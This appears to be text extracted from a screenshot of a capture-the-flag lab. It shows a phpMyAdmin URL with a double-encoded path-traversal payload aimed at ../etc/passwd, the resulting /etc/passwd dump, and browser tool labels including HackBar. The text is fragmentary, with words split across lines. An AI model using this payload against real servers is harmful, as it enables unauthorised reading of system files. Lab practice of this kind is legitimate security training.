 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
控制台
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
QL XSS Other Contribute now! HackBar v2
a7-c7d2-4457-a779-ed63da7b6f7a.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../etc/passwd